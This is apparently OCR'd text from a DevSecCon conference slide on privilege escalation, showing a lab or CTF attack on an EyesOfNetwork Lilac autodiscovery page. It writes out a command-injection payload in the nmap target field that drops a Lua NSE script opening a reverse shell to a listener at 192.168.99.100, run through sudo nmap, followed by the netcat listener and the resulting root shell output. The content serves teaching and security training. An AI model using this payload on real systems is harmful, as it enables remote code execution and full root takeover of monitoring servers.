 DevSecCon
PL
HANDS-ON: PRIVILEGE ESCALATION
1) Open my port to receive the reverse shell:
• nc -l -vvv -p 443
gr1nch@boot2docker: ~
root@boot2docker:/transfer/ctf_fiap_vms/192.168.99.108# nc -l -vv -p 80
listening on [any] 80 ...
2) Exploiting the Command Injection on field TARGET:
-p 443 127.0.0.1;echo "local os = require
\"os\" hostrule=function(host)
os.execute(\"/bin/sh -i >&
/dev/tcp/192.168.99.100/80 0>&1\") end
action=function() end" > /dev/shm/gr1nch; sudo
/usr/bin/nmap localhost -p 443 -script
/dev/shm/gr1nch #
3) Receiving the reverse shell:
gr1nch@boot2docker: ~
root@boot2docker:/transfer/ctf_fiap_vms/192.168.99.108# nc -l -vv -p 80
listening on [any] 80 ...
connect to [192.168.99.100] from virtual.cc [192.168.99.108] 40240
sh: no job control in this shell
sh-4.2# id;pwd
id;pwd
uid=0(root) gid=0(root) groups=0(root)
/srv/eyesofnetwork/lilac/autodiscovery
sh-4.2# cd /root;ls
cd /root;ls
anaconda-ks.cfg
logdel2
proof.txt
upit.sh
sh-4.2# cat /root/proof.txt
cat /root/proof.txt
sh-4.2#
https://192.168.99.108/lilac/autodiscovery.php
Discovery Options
NMAP Binary Location
/usr/bin/nmap
Enable Traceroute to Determine Parent Host
Default Template If No Templates Match
None
Target Specification
-p 443 127.0.0.1;echo "local os = require \"os\" hostrule=function(host) os.execute(\"/bin/sh -i >& /dev/tcp
/192.168.99.100/80 0>&1\") end action=function() end" > /dev/shm/gr1nch; sudo /usr/bin/nmap localhost -p
443 -script /dev/shm/gr1nch #
Delete This Target
Add Target
Provide an IP address or range of ip addresses in NMAP-accepted style. See Target Specification for examples.
Begin Auto-Discovery Job
Gr1nch (Rêner Alberto)
DevSecCon